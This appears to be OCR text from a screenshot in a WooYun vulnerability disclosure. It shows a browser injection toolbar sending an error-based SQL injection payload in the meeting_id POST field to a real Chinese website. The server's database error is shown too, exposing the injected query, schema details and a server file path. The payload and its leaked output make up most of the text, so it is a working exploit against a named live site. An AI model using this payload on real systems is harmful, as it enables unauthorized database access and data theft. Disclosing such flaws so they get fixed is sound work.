 IT Database Error
www.ccw.com.cn/createoffline/get_times
百度 <Ctrl+K>
访问最多 火狐官方站点 常用网址 收藏到有道云笔记
INT SQL XSS Encryption Encoding Other
Load URL http://www.ccw.com.cn/createoffline/get_times
Split URL
Execute
Enable Post data Enable Referrer
Post data meeting_id=6 and (SELECT 's' FROM(SELECT COUNT(*),CONCAT(FLOOR(RAND(0)*2),(select count(distinct table_name) from information_schema.columns where table_schema='itjia'))x FROM
INFORMATION_SCHEMA.TABLES GROUP BY x)a)
A Database Error Occurred
Error Number: 1062
Duplicate entry '1124' for key 'group_key'
SELECT starttime,endtime,droptime FROM `ex_meeting` WHERE `id`=6 and (SELECT 's' FROM(SELECT COUNT(*),CONCAT(FLOOR(RAND(0)*2),(select count(distinct table_name) from
information_schema.columns where table_schema='itjia'))x FROM INFORMATION_SCHEMA.TABLES GROUP BY x)a)
Filename: /data/www/controllers/createoffline.php
www.wooyun.org